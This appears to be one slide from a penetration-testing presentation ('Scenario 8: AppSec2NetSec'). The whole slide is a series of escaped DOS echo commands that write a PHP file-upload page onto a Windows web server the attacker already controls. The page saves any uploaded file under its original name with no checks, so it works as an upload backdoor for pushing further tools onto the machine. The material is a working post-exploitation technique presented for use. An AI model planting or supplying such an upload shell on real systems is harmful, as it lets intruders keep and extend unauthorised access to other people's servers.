 Scenario 8: AppSec2NetSec
3) Getting comfortable (no tftp, etc)
Creating a file upload PHP shell from a DOS shell..
NOTE: “^” is a escape character in windows
echo ^<?php > file_upload.php
echo if (isset($_POST['Action']) ^&^& $_POST['Action'] == 'go') { >> file_upload.php
echo if (@move_uploaded_file($_FILES['MyFile']['tmp_name'],
$_FILES['MyFile']['name']) == false) { >> file_upload.php
echo die('Error when uploading: '.$_FILES['MyFile']['error']); >> file_upload.php
echo } >> file_upload.php
echo else { >> file_upload.php
echo echo 'upload ok!'; >> file_upload.php
echo } >> file_upload.php
echo } >> file_upload.php
echo ?^> >> file_upload.php
echo ^<html^>^<form action="" enctype="multipart/form-data" name="myform"
id="myform" method="post"^>^<input type="hidden" name="Action" value="go" /^>
^<input type="file" name="MyFile" id="MyFile" value="" size="80" maxlength="255"
/^>^<input type="submit" name="send" value="Submit" /^>^</form^>^</html^> >>
file_upload.php
 